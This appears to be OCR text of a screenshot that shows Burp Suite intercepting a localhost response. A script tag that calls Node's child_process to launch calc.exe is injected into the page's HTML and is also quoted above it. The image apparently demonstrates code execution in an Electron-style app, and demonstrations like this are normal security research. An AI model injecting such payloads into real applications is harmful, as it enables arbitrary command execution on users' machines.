 명령어
<script>require('child_process').exec('C:/Windows/System32/calc.exe')</script>
Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.2.3 - Temporary Project - licensed to SK
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Response from http://localhost:9990/ [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex Render
39 .drawer-portal-container .bp3-overlay,
40 .drawer-portal-container .bp3-overlay-backdrop,
41 .drawer-portal-container .bp3-drawer {
42 top: 32px !important;
43 }
44
45 [data-testid='spotlight--dialog'] {
46 background: #377cc3 !important;
47 }
48
49 [data-testid='spotlight--dialog'] button {
50 background: #36689c;
51 }
52
53 [data-testid='spotlight--dialog'] button:hover {
54 background: #2e5885;
55 }
56
57 [data-testid='spotlight--dialog'] button:focus {
58 background: #2e5885;
59 }</style></head><body><div id="root"></div><script>require('child_process').exec('C:/Windows/System32/calc.exe')</script></body></html>
Search